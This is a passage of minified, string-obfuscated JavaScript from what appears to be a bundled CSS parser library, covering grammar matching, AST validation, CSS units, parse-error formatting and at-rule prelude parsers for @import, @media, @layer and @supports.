ZD=Z1[XE(0x561)][XE(0xae5)];if(Z1[XE(0xa36)]===ZD[XE(0xe28)]){if(0x0===Z1[XE(0xef3)]||Z1[XE(0x561)][XE(0x35f)]){Z1=W['$n'];break;}Z1=W['E_'];break;}if(Z1[XE(0xef3)]===(0x1<<ZD[XE(0xe28)])-0x1){Z1=W['E_'];break;}for(;Z1[XE(0xa36)]<ZD[XE(0xe28)];Z1[XE(0xa36)]++){const ZA=0x1<<Z1[XE(0xa36)];if(!(Z1[XE(0xef3)]&ZA)){Z7(Z1),Z6({'type':XE(0xe22),'syntax':Z1[XE(0x561)],'mask':Z1[XE(0xef3)]|ZA}),Z1=ZD[Z1[XE(0xa36)]++];break;}}break;}case XE(0xe22):Z1={'type':XE(0xbd4),'syntax':Z1[XE(0x561)],'index':0x0,'mask':Z1[XE(0xef3)]};break;case XE(0x71c):if(null!==Zr){let Zo=Zr[XE(0xe7c)][XE(0x1f9)]();if(-0x1!==Zo[XE(0x5cb)]('\x5c')&&(Zo=Zo[XE(0x966)](/\\[09].*$/,'')),P[XE(0xce8)](Z1[XE(0x729)],Zo)){Z1=Z1[XE(0x729)][Zo];break;}}Z1=W['$n'];break;case XE(0xdb0):{const Zb=null!==ZZ?ZZ[XE(0xc7b)]:null,Zu=ZN+Math[XE(0x458)](Z1['fn'](Zr,Z4,Zb));if(!isNaN(Zu)&&Zu>ZN){for(;ZN<Zu;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;}case XE(0xaf9):case XE(0x7ec):{const ZY=XE(0xaf9)===Z1[XE(0xd3a)]?XE(0x601):XE(0x8d7),Zk=P[XE(0xce8)](Z2,ZY)?Z2[ZY][Z1[XE(0x5a9)]]:null;if(!Zk||!Zk[XE(0x83d)])throw new Error(XE(0xc21)+(XE(0xaf9)===Z1[XE(0xd3a)]?'<'+Z1[XE(0x5a9)]+'>':'<\x27'+Z1[XE(0x5a9)]+'\x27>'));if(!0x1!==ZR&&null!==Zr&&XE(0xaf9)===Z1[XE(0xd3a)]&&(XE(0x642)===Z1[XE(0x5a9)]&&Zr[XE(0xd3a)]===G['Vy']||XE(0xe28)===Z1[XE(0x5a9)]&&'0'===Zr[XE(0xe7c)])){null===ZR&&(ZR=Z5(Z1,ZH)),Z1=W['$n'];break;}ZZ={'syntax':Z1[XE(0x561)],'opts':Z1[XE(0x561)][XE(0xc7b)]||null!==ZZ&&ZZ[XE(0xc7b)]||null,'prev':ZZ},ZG={'type':A,'syntax':Z1[XE(0x561)],'token':ZG[XE(0x55b)],'prev':ZG},Z1=Zk[XE(0xd0c)]||Zk[XE(0x83d)];break;}case XE(0x3cb):{const ZV=Z1[XE(0x5a9)];if(null!==Zr){let Zs=Zr[XE(0xe7c)];if(-0x1!==Zs[XE(0x5cb)]('\x5c')&&(Zs=Zs[XE(0x966)](/\\[09].*$/,'')),E(Zs,ZV)){Z8(),Z1=W['E_'];break;}}Z1=W['$n'];break;}case XE(0xbb8):case XE(0x676):if(null!==Zr&&E(Zr[XE(0xe7c)],Z1[XE(0x5a9)])){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0xb0b):if(null!==Zr&&Zr[XE(0xe7c)]===Z1[XE(0xe7c)]){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0x4f3):null!==Zr&&Zr[XE(0xd3a)]===G['A9']?q(ZG[XE(0x55b)])?Z1=W['$n']:(Z8(),Z1=J(Zr)?W['$n']:W['E_']):Z1=q(ZG[XE(0x55b)])||J(Zr)?W['E_']:W['$n'];break;case XE(0x5c0):let ZP='',ZX=ZN;for(;ZX<Z0[XE(0xe28)]&&ZP[XE(0xe28)]<Z1[XE(0xe7c)][XE(0xe28)];ZX++)ZP+=Z0[ZX][XE(0xe7c)];if(E(ZP,Z1[XE(0xe7c)])){for(;ZN<ZX;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;default:throw new Error(XE(0x2ac)+Z1[XE(0xd3a)]);}switch(L+=Zj,ZU){case null:console[XE(0x5a3)](XE(0x1065)+F+XE(0x1c7)),ZU=T,ZG=null;break;case k:for(;null!==ZZ;)Z9();break;default:ZG=null;}return{'tokens':Z0,'reason':ZU,'iterations':Zj,'match':ZG,'longestMatch':ZW};}(K,z,x||{});if(null===I[Xt(0x83d)])return I;let Q=I[Xt(0x83d)],C=I[Xt(0x83d)]={'syntax':z[Xt(0x561)]||null,'match':[]};const B=[C];for(Q=function(S){const Xq=Xt;let Z0=null,Z1=null,Z2=S;for(;null!==Z2;)Z1=Z2[Xq(0x3ac)],Z2[Xq(0x3ac)]=Z0,Z0=Z2,Z2=Z1;return Z0;}(Q)[Xt(0x3ac)];null!==Q;){switch(Q[Xt(0xd3a)]){case A:C[Xt(0x83d)][Xt(0x8b3)](C={'syntax':Q[Xt(0x561)],'match':[]}),B[Xt(0x8b3)](C);break;case Y:B[Xt(0xf0f)](),C=B[B[Xt(0xe28)]-0x1];break;default:C[Xt(0x83d)][Xt(0x8b3)]({'syntax':Q[Xt(0x561)]||null,'token':Q[Xt(0x55b)][Xt(0xe7c)],'node':Q[Xt(0x55b)][Xt(0x882)]});}Q=Q[Xt(0x3ac)];}return I;}},0x2507:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>P});var W=N(0x11ac);const G={'decorator'(X){const D=[];let A=null;return{...X,'node'(b){const XJ=a2M,u=A;A=b,X[XJ(0x882)][XJ(0xce8)](this,b),A=u;},'emit'(b,u,Y){const Xa=a2M;D[Xa(0x8b3)]({'type':u,'value':b,'node':Y?null:A});},'result':()=>D};}};function P(X,D){const XO=a2M;return XO(0x1d8)==typeof X?function(A){const Xe=XO,b=[];return(0x0,W['qw'])(A,(u,Y,k)=>b[Xe(0x8b3)]({'type':u,'value':A[Xe(0xd1c)](Y,k),'node':null})),b;}(X):D[XO(0x4a3)](X,G);}},0x193f:(j,U,N)=>{'use strict';N['d'](U,{'V':()=>X});var W=N(0x1aa);function G(D){const Xc=a2M;return Xc(0x882)in D?D[Xc(0x882)]:G(D[Xc(0x83d)][0x0]);}function P(D){const Xh=a2M;return Xh(0x882)in D?D[Xh(0x882)]:P(D[Xh(0x83d)][D[Xh(0x83d)][Xh(0xe28)]-0x1]);}function X(D,A,b,u,Y){const XK=a2M,k=[];return null!==b[XK(0xcf4)]&&function V(T){const Xz=XK;if(null!==T[Xz(0x561)]&&T[Xz(0x561)][Xz(0xd3a)]===u&&T[Xz(0x561)][Xz(0x5a9)]===Y){const p=G(T),F=P(T);D[Xz(0x561)][Xz(0x984)](A,function(f,L,E){const Xl=Xz;if(f===p){const q=new W['B']();do{if(q[Xl(0x38f)](L[Xl(0x8bc)]),L[Xl(0x8bc)]===F)break;L=L[Xl(0xe62)];}while(null!==L);k[Xl(0x8b3)]({'parent':E,'nodes':q});}});}Array[Xz(0xa8b)](T[Xz(0x83d)])&&T[Xz(0x83d)][Xz(0x2c7)](V);}(b[XK(0xcf4)]),k;}},0x2342:(j,U,N)=>{'use strict';const Xx=a2M;N['d'](U,{'y':()=>Y});var W=N(0x1aa);const {hasOwnProperty:G}=Object[Xx(0x1050)];function P(k){const Xg=Xx;return Xg(0xf45)==typeof k&&isFinite(k)&&Math[Xg(0x458)](k)===k&&k>=0x0;}function X(k){const Xy=Xx;return Boolean(k)&&P(k[Xy(0xf3c)])&&P(k[Xy(0x68a)])&&P(k[Xy(0xbb6)]);}function D(k,V){return function(T,p){const XI=a2M;if(!T||T[XI(0x7cf)]!==Object)return p(T,XI(0x4d3));for(let F in T){let f=!0x0;if(!0x1!==G[XI(0xce8)](T,F)){if(XI(0xd3a)===F)T[XI(0xd3a)]!==k&&p(T,XI(0x604)+T[XI(0xd3a)]+XI(0xad2)+k+'`');else{if(XI(0x551)===F){if(null===T[XI(0x551)])continue;if(T[XI(0x551)]&&T[XI(0x551)][XI(0x7cf)]===Object){if(XI(0x1d8)!=typeof T[XI(0x551)][XI(0xeef)])F+=XI(0xd49);else{if(X(T[XI(0x551)][XI(0x7da)])){if(X(T[XI(0x551)][XI(0x44a)]))continue;F+=XI(0x1046);}else F+=XI(0xa69);}}f=!0x1;}else{if(V[XI(0x1011)](F)){f=!0x1;for(let L=0x0;!f&&L<V[F][XI(0xe28)];L++){const E=V[F][L];switch(E){case String:f=XI(0x1d8)==typeof T[F];break;case Boolean:f=XI(0x364)==typeof T[F];break;case null:f=null===T[F];break;default:XI(0x1d8)==typeof E?f=T[F]&&T[F][XI(0xd3a)]===E:Array[XI(0xa8b)](E)&&(f=T[F]instanceof W['B']);}}}else p(T,XI(0x1d6)+F+XI(0xdd1)+k+XI(0x9fc));}}f||p(T,XI(0x964)+k+'.'+F+'`');}}for(const q in V)G[XI(0xce8)](V,q)&&!0x1===G[XI(0xce8)](T,q)&&p(T,XI(0x87e)+k+'.'+q+XI(0xf11));};}function A(k,V){const Xm=Xx,T=[];for(let p=0x0;p<k[Xm(0xe28)];p++){const F=k[p];if(F===String||F===Boolean)T[Xm(0x8b3)](F[Xm(0x5a9)][Xm(0x1f9)]());else{if(null===F)T[Xm(0x8b3)](Xm(0xd56));else{if(Xm(0x1d8)==typeof F)T[Xm(0x8b3)](F);else{if(!Array[Xm(0xa8b)](F))throw new Error(Xm(0x440)+F+Xm(0xb37)+V+Xm(0x9d3));T[Xm(0x8b3)](Xm(0x992)+(A(F,V)||Xm(0xc07))+'>');}}}}return T[Xm(0x4cc)](Xm(0xae6));}function b(k,V){const XQ=Xx,T=V[XQ(0x675)],p={'type':String,'loc':!0x0},F={'type':'\x22'+k+'\x22'};for(const f in T){if(!0x1===G[XQ(0xce8)](T,f))continue;const L=p[f]=Array[XQ(0xa8b)](T[f])?T[f][XQ(0xd1c)]():[T[f]];F[f]=A(L,k+'.'+f);}return{'docs':F,'check':D(k,p)};}function Y(k){const Xd=Xx,V={};if(k[Xd(0x882)]){for(const T in k[Xd(0x882)])if(G[Xd(0xce8)](k[Xd(0x882)],T)){const p=k[Xd(0x882)][T];if(!p[Xd(0x675)])throw new Error(Xd(0xa1d)+T+Xd(0x9b0));V[T]=b(T,p);}}return V;}},0x11e:(j,U,N)=>{'use strict';function W(A){const Xw=a2M;function b(Y){const Xn=a2M;return null!==Y&&(Xn(0xaf9)===Y[Xn(0xd3a)]||Xn(0x7ec)===Y[Xn(0xd3a)]||Xn(0x3cb)===Y[Xn(0xd3a)]);}let u=null;return null!==this[Xw(0xcf4)]&&function Y(k){const XC=Xw;if(Array[XC(0xa8b)](k[XC(0x83d)])){for(let V=0x0;V<k[XC(0x83d)][XC(0xe28)];V++)if(Y(k[XC(0x83d)][V]))return b(k[XC(0x561)])&&u[XC(0xb23)](k[XC(0x561)]),!0x0;}else{if(k[XC(0x882)]===A)return u=b(k[XC(0x561)])?[k[XC(0x561)]]:[],!0x0;}return!0x1;}(this[Xw(0xcf4)]),u;}function G(A,b){const Xi=a2M;return D(this,A,u=>Xi(0xaf9)===u[Xi(0xd3a)]&&u[Xi(0x5a9)]===b);}function P(A,b){const XB=a2M;return D(this,A,u=>XB(0x7ec)===u[XB(0xd3a)]&&u[XB(0x5a9)]===b);}function X(A){const XS=a2M;return D(this,A,b=>XS(0x3cb)===b[XS(0xd3a)]);}function D(A,b,u){const Xv=a2M,Y=W[Xv(0xce8)](A,b);return null!==Y&&Y[Xv(0xc06)](u);}N['r'](U),N['d'](U,{'getTrace':()=>W,'isKeyword':()=>X,'isProperty':()=>P,'isType':()=>G});},0xec0:(j,U,N)=>{'use strict';const D0=a2M;N['r'](U),N['d'](U,{'angle':()=>G,'decibel':()=>b,'flex':()=>A,'frequency':()=>X,'length':()=>W,'resolution':()=>D,'semitones':()=>Y,'time':()=>P});const W=['cm','mm','q','in','pt','pc','px','em',D0(0x8d6),'ex',D0(0x4b9),D0(0xe18),D0(0xf0e),'ch',D0(0x75a),'ic',D0(0x581),'lh',D0(0x242),'vw',D0(0x8a8),D0(0xa8f),D0(0xdba),'vh',D0(0xaf1),D0(0xb89),D0(0x3c3),'vi',D0(0x7bb),D0(0xf46),D0(0x880),'vb',D0(0xfc9),D0(0xab6),D0(0x7b9),D0(0x5e0),D0(0xaf6),D0(0x2e4),D0(0xef1),D0(0x651),D0(0x98a),D0(0xb77),D0(0x1c8),D0(0x1f3),D0(0x9cd),D0(0x1c4),D0(0x255),D0(0x42e),D0(0x873)],G=[D0(0x566),D0(0x9ad),D0(0x4f0),D0(0x824)],P=['s','ms'],X=['hz',D0(0x78f)],D=[D0(0xd1e),D0(0xa2b),D0(0x5aa),'x'],A=['fr'],b=['db'],Y=['st'];},0x23a3:(j,U,N)=>{'use strict';const D1=a2M;N['d'](U,{'u':()=>A});var W=N(0x192b);const G=0x64,P=0x3c,X=D1(0x393);function D({source:b,line:Y,column:k,baseLine:V,baseColumn:T},F){const D3=D1;function f(K,z){const D2=a2M;return L[D2(0xd1c)](K,z)[D2(0x729)]((x,g)=>String(K+g+0x1)[D2(0x4d9)](J)+'\x20|'+x)[D2(0x4cc)]('\x0a');}const L=('\x0a'[D3(0xcdc)](Math[D3(0x2fa)](V-0x1,0x0))+'\x20'[D3(0xcdc)](Math[D3(0x2fa)](T-0x1,0x0))+b)[D3(0x24e)](/\r\n?|\n|\f/),E=Math[D3(0x2fa)](0x1,Y-F)-0x1,q=Math[D3(0xad6)](Y+F,L[D3(0xe28)]+0x1),J=Math[D3(0x2fa)](0x4,String(q)[D3(0xe28)])+0x1;let O=0x0;(k+=(X[D3(0xe28)]-0x1)*(L[Y-0x1][D3(0x831)](0x0,k-0x1)[D3(0x83d)](/\t/g)||[])[D3(0xe28)])>G&&(O=k-P+0x3,k=P-0x2);for(let K=E;K<=q;K++)K>=0x0&&K<L[D3(0xe28)]&&(L[K]=L[K][D3(0x966)](/\t/g,X),L[K]=(O>0x0&&L[K][D3(0xe28)]>O?'…':'')+L[K][D3(0x831)](O,G-0x2)+(L[K][D3(0xe28)]>O+G-0x1?'…':''));return[f(E,Y),new Array(k+J+0x2)[D3(0x4cc)]('-')+'^',f(Y,q)][D3(0x30c)](Boolean)[D3(0x4cc)]('\x0a')[D3(0x966)](/^(\s+\d+\s+\|\n)+/,'')[D3(0x966)](/\n(\s+\d+\s+\|)+$/,'');}function A(b,u,Y,k,V,T=0x1,p=0x1){const D4=D1;return Object[D4(0xb85)]((0x0,W['a'])(D4(0x101d),b),{'source':u,'offset':Y,'line':k,'column':V,'sourceFragment':F=>D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},isNaN(F)?0x0:F),get 'formattedMessage'(){const D5=D4;return D5(0x259)+b+'\x0a'+D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},0x2);}});}},0x1766:(j,U,N)=>{'use strict';N['d'](U,{'C':()=>f});var W=N(0x1aa),G=N(0x23a3),P=N(0x11ac),X=N(0x245f);const D=()=>{},A=0x21,b=0x23,Y=0x3b,k=0x7b,V=0x0;function T(L){return function(){return this[L]();};}function F(L){const D6=a2M,E=Object[D6(0x8df)](null);for(const q of Object[D6(0x931)](L)){const J=L[q],O=J[D6(0xa09)]||J;O&&(E[q]=O);}return E;}function f(L){const D7=a2M;let E='',q=D7(0xdf2),J=!0x1,O=D,K=!0x1;const z=new P['A1'](),x=Object[D7(0xb85)](new P['eV'](),function(I){const D8=D7,Q={'context':Object[D8(0x8df)](null),'features':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x383)]),'scope':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x3cc)]),'atrule':F(I[D8(0x35a)]),'pseudo':F(I[D8(0x3d1)]),'node':F(I[D8(0x882)])};for(const [C,B]of Object[D8(0x706)](I[D8(0x3f5)]))switch(typeof B){case D8(0x553):Q[D8(0xbd1)][C]=B;break;case D8(0x1d8):Q[D8(0xbd1)][C]=T(B);}return{'config':Q,...Q,...Q[D8(0x882)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===k||I===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===A||I===Y?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===Y?0x2:0x0,'createList':()=>new W['B'](),'createSingleNodeList':I=>new W['B']()[D7(0x38f)](I),'getFirstListNode':I=>I&&I[D7(0x22a)],'getLastListNode':I=>I&&I[D7(0x4b8)],'parseWithFallback'(I,Q){const D9=D7,C=this[D9(0x7f0)];try{return I[D9(0xce8)](this);}catch(B){if(K)throw B;this[D9(0x5c1)](C-this[D9(0x7f0)]);const S=Q[D9(0xce8)](this);return K=!0x0,O(B,S),K=!0x1,S;}},'lookupNonWSType'(I){const DZ=D7;let Q;do{if(Q=this[DZ(0x377)](I++),Q!==P['M$']&&Q!==P['Mw'])return Q;}while(Q!==V);return V;},'charCodeAt':I=>I>=0x0&&I<E[D7(0xe28)]?E[D7(0x454)](I):0x0,'substring':(I,Q)=>E[D7(0xfa3)](I,Q),'substrToCursor'(I){const DM=D7;return this[DM(0xeef)][DM(0xfa3)](I,this[DM(0x1d3)]);},'cmpChar':(I,Q)=>(0x0,P['Nb'])(E,I,Q),'cmpStr':(I,Q,C)=>(0x0,P['$C'])(E,I,Q,C),'consume'(I){const DH=D7,Q=this[DH(0x1d3)];return this[DH(0xf90)](I),this[DH(0x6e2)](Q);},'consumeFunctionName'(){const DR=D7,I=E[DR(0xfa3)](this[DR(0x1d3)],this[DR(0x8ce)]-0x1);return this[DR(0xf90)](P['zt']),I;},'consumeNumber'(I){const Dj=D7,Q=E[Dj(0xfa3)](this[Dj(0x1d3)],(0x0,P['yQ'])(E,this[Dj(0x1d3)]));return this[Dj(0xf90)](I),Q;},'eat'(I){const DU=D7;if(this[DU(0xe6b)]!==I){const Q=P['uX'][I][DU(0xd1c)](0x0,-0x6)[DU(0x966)](/-/g,'\x20')[DU(0x966)](/^./,S=>S[DU(0x623)]());let C=(/[[\](){}]/[DU(0x541)](Q)?'\x22'+Q+'\x22':Q)+DU(0x2d3),B=this[DU(0x1d3)];switch(I){case P['Vy']:this[DU(0xe6b)]===P['zt']||this[DU(0xe6b)]===P['s0']?(B=this[DU(0x8ce)]-0x1,C=DU(0x7b6)):C=DU(0x812);break;case P['Vw']:this[DU(0x667)](b)&&(this[DU(0xe62)](),B++,C=DU(0xb15));break;case P['Ne']:this[DU(0xe6b)]===P['wN']&&(B=this[DU(0x8ce)],C=DU(0x6e0));}this[DU(0x828)](C,B);}this[DU(0xe62)]();},'eatIdent'(I){const Dr=D7;this[Dr(0xe6b)]===P['Vy']&&!0x1!==this[Dr(0x3e1)](0x0,I)||this[Dr(0x828)](Dr(0x7cc)+I+Dr(0x939)),this[Dr(0xe62)]();},'eatDelim'(I){const DN=D7;this[DN(0x667)](I)||this[DN(0x828)](DN(0x31e)+String[DN(0x8a0)](I)+DN(0x939)),this[DN(0xe62)]();},'getLocation':(I,Q)=>J?z[D7(0xbac)](I,Q,q):null,'getLocationFromList'(I){const DW=D7;if(J){const Q=this[DW(0xbd0)](I),C=this[DW(0x525)](I);return z[DW(0xbac)](null!==Q?Q[DW(0x551)][DW(0x7da)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],null!==C?C[DW(0x551)][DW(0x44a)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],q);}return null;},'error'(I,Q){const DG=D7,C=void 0x0!==Q&&Q<E[DG(0xe28)]?z[DG(0xb99)](Q):this[DG(0x936)]?z[DG(0xb99)]((0x0,P['Z4'])(E,E[DG(0xe28)]-0x1)):z[DG(0xb99)](this[DG(0x1d3)]);throw new G['u'](I||DG(0xa4d),E,C[DG(0xf3c)],C[DG(0x68a)],C[DG(0xbb6)],z[DG(0x80f)],z[DG(0xaba)]);}});return Object[D7(0xb85)](function(I,Q){const DP=D7;E=I,Q=Q||{},x[DP(0xf86)](E,P['qw']),z[DP(0xf86)](E,Q[DP(0xf3c)],Q[DP(0x68a)],Q[DP(0xbb6)]),q=Q[DP(0xfb8)]||DP(0xdf2),J=Boolean(Q[DP(0xaf7)]),O=DP(0x553)==typeof Q[DP(0xe9f)]?Q[DP(0xe9f)]:D,K=!0x1,x[DP(0xeea)]=!(DP(0xeea)in Q)||Boolean(Q[DP(0xeea)]),x[DP(0x42a)]=!(DP(0x42a)in Q)||Boolean(Q[DP(0x42a)]),x[DP(0xd9b)]=!(DP(0xd9b)in Q)||Boolean(Q[DP(0xd9b)]),x[DP(0x89b)]=DP(0x89b)in Q&&Boolean(Q[DP(0x89b)]);const {context:C=DP(0xb1b),onComment:B}=Q;if(C in x[DP(0xbd1)]==0x0)throw new Error(DP(0x71d)+C+'`');DP(0x553)==typeof B&&x[DP(0xeac)]((v,Z0,Z1)=>{const DX=DP;if(v===P['Mw']){const Z2=x[DX(0xb99)](Z0,Z1),Z3=(0x0,P['$C'])(E,Z1-0x2,Z1,'*/')?E[DX(0xd1c)](Z0+0x2,Z1-0x2):E[DX(0xd1c)](Z0+0x2,Z1);B(Z3,Z2);}});const S=x[DP(0xbd1)][C][DP(0xce8)](x,Q);return x[DP(0x936)]||x[DP(0x828)](),S;},{'SyntaxError':G['u'],'config':x[D7(0xe26)]});}},0x245f:(j,U,N)=>{'use strict';N['d'](U,{'s':()=>G});var W=N(0x11ac);function G(P){const DD=a2M,X=this[DD(0xded)]();let D=!0x1;const A={'recognizer':P};for(;!this[DD(0x936)];){switch(this[DD(0xe6b)]){case W['Mw']:this[DD(0xe62)]();continue;case W['M$']:D=!0x0,this[DD(0xe62)]();continue;}let b=P[DD(0xce5)][DD(0xce8)](this,A);if(void 0x0===b)break;D&&(P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,b,X,A),D=!0x1),X[DD(0x8b3)](b);}return D&&P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,null,X,A),X;}},0x1db5:(j,U,N)=>{'use strict';const DA=a2M;N['d'](U,{'A':()=>P});var W=N(0x11ac);const G=new Set([DA(0x2bf),DA(0xe1e),DA(0x1082),'or']),P={'parse':{'prelude'(){const Do=DA,X=this[Do(0xded)]();if(this[Do(0xe6b)]===W['Vy']){const D=this[Do(0xfa3)](this[Do(0x1d3)],this[Do(0x8ce)]);G[Do(0x3ae)](D[Do(0x1f9)]())||X[Do(0x8b3)](this[Do(0x8e8)]());}return X[Do(0x8b3)](this[Do(0xf2a)](Do(0x56c))),X;},'block'(X=!0x1){const Db=DA;return this[Db(0xdef)](X);}}};},0x113f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(){const Du=a2M;return this[Du(0xdef)](!0x0);}}};},0x1109:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x11ac);function G(D,A){const DY=a2M;return this[DY(0xe93)](()=>{const Dk=DY;try{return D[Dk(0xce8)](this);}finally{this[Dk(0x736)](),this[Dk(0x5b5)](0x0)!==W['no']&&this[Dk(0x828)]();}},A||(()=>this[DY(0x868)](null,!0x0)));}const P={'layer'(){const DV=a2M;this[DV(0x736)]();const D=this[DV(0xded)](),A=G[DV(0xce8)](this,this[DV(0x21a)]);return DV(0x868)===A[DV(0xd3a)]&&''===A[DV(0xe7c)]||D[DV(0x8b3)](A),D;},'supports'(){const Ds=a2M;this[Ds(0x736)]();const D=this[Ds(0xded)](),A=G[Ds(0xce8)](this,this[Ds(0x907)],()=>G[Ds(0xce8)](this,()=>this[Ds(0xf2a)](Ds(0x834))));return Ds(0x868)===A[Ds(0xd3a)]&&''===A[Ds(0xe7c)]||D[Ds(0x8b3)](A),D;}},X={'parse':{'prelude'(){const DT=a2M,D=this[DT(0xded)]();switch(this[DT(0xe6b)]){case W['Qf']:D[DT(0x8b3)](this[DT(0x5c0)]());break;case W['s0']:case W['zt']:D[DT(0x8b3)](this[DT(0xefb)]());break;default:this[DT(0x828)](DT(0x842));}return this[DT(0x736)](),this[DT(0xe6b)]===W['Vy']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x46d))?D[DT(0x8b3)](this[DT(0x8e8)]()):this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x968))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x736)](),this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x3eb))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x5b5)](0x0)!==W['Vy']&&this[DT(0x5b5)](0x0)!==W['AJ']||D[DT(0x8b3)](this[DT(0x98c)]()),D;},'block':null}};},0x25fe:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x1db5),G=N(0x113f),P=N(0x1109),X=N(0x131f),D=N(0x932),A=N(0xd86),b=N(0x1963),Y=N(0x13ae),k=N(0x25cc),V=N(0x1450);const T={'container':W['A'],'font-face':G['A'],'import':P['A'],'layer':X['A'],'media':D['A'],'nest':A['A'],'page':b['A'],'scope':Y['A'],'starting-style':k['A'],'supports':V['A']};},0x131f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dp=a2M;return this[Dp(0xf39)](this[Dp(0xf74)]());},'block'(){const DF=a2M;return this[DF(0xdef)](!0x1);}}};},0x932:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Df=a2M;return this[Df(0xf39)](this[Df(0x98c)]());},'block'(G=!0x1){const DL=a2M;return this[DL(0xdef)](G);}}};},0xd86:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const DE=a2M;return this[DE(0xf39)](this[DE(0x4e1)]());},'block'(){const Dt=a2M;return this[Dt(0xdef)](!0x0);}}};},0x1963:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dq=a2M;return this[Dq(0xf39)](this[Dq(0x4e1)]());},'block'(){const DJ=a2M;return this[DJ(0xdef)](!0x0);}}};},0x13ae:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Da=a2M;return this[Da(0xf39)](this[Da(0x2cd)]());},'block'(G=!0x1){const DO=a2M;return this[DO(0xdef)](G);}}};},0x25cc:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(G=!0x1){const De=a2M;return this[De(0xdef)](G);}}};},0x1450:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dc=a2M;return this[Dc(0xf39)](this[Dc(0xf2a)](Dc(0x834)));},'block'(G=!0x1){const Dh=a2M;return this[Dh(0xdef)](G);}}};},0x1f49:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x1304),G=N(0xd33),P=N(0x791);const X={'generic':!0x0,'cssWideKeywords':W['v'],...G['A'],'node':P};},0x58d:(j,U,N)=>{'use strict';function W(X,D){const DK=a2M;return DK(0x1d8)==typeof D&&/^\s*\|/[DK(0x541)](D)?DK(0x1d8)==typeof X?X+D:D[DK(0x966)](/^\s*\|\s*/,''):D||null;}function G(X,D){const Dz=a2M,A=Object[Dz(0x8df)](null);for(const [b,u]of Object[Dz(0x706)](X))if(u){A[b]={};for(const Y of Object[Dz(0x931)](u))D[Dz(0xca5)](Y)&&(A[b][Y]=u[Y]);}return A;}function P(X,D){const Dl=a2M,A={...X};for(const [b,u]of Object[Dl(0x706)](D))switch(b){case Dl(0x35e):A[b]=Boolean(u);break;case Dl(0x734):A[b]=X[b]?[...X[b],...u]:u||[];break;case Dl(0x7a6):A[b]={...X[b]};for(const [Y,k]of Object[Dl(0x706)](u))A[b][Y]=Array[Dl(0xa8b)](k)?k:[];break;case Dl(0x476):A[b]={...X[b]};for(const [V,s]of Object[Dl(0x706)](u)){const T=A[b][V]||{},p=A[b][V]={'prelude':T[Dl(0x80a)]||null,'descriptors':{...T[Dl(0x5c8)]}};if(s){p[Dl(0x80a)]=s[Dl(0x80a)]?W(p[Dl(0x80a)],s[Dl(0x80a)]):p[Dl(0x80a)]||null;for(const [F,f]of Object[Dl(0x706)](s[Dl(0x5c8)]||{}))p[Dl(0x5c8)][F]=f?W(p[Dl(0x5c8)][F],f):null;Object[Dl(0x931)](p[Dl(0x5c8)])[Dl(0xe28)]||(p[Dl(0x5c8)]=null);}}break;case Dl(0x601):case Dl(0x8d7):A[b]={...X[b]};for(const [L,E]of Object[Dl(0x706)](u))A[b][L]=W(A[b][L],E);break;case Dl(0x3cc):case Dl(0x383):A[b]={...X[b]};for(const [q,J]of Object[Dl(0x706)](u))A[b][q]={...A[b][q],...J};break;case Dl(0x3f5):A[b]={...X[b],...u};break;case Dl(0x35a):case Dl(0x3d1):A[b]={...X[b],...G(u,[Dl(0xa09)])};break;case Dl(0x882):A[b]={...X[b],...G(u,[Dl(0x5a9),Dl(0x675),Dl(0xa09),Dl(0x4a3),Dl(0x751)])};}return A;}N['d'](U,{'A':()=>P});},0x2320:(j,U,N)=>{'use strict';const Dx=a2M;N['d'](U,{'A':()=>D});var W=N(0x80b),G=N(0x25fe),P=N(0x242f),X=N(0x6d7);const D={'parseContext':{'default':Dx(0x1d1),'stylesheet':Dx(0x1d1),'atrule':Dx(0xbc1),'atrulePrelude'(A){const Dg=Dx;return this[Dg(0x863)](A[Dg(0x35a)]?String(A[Dg(0x35a)]):null);},'mediaQueryList':Dx(0x98c),'mediaQuery':Dx(0x625),'condition'(A){const Dy=Dx;return 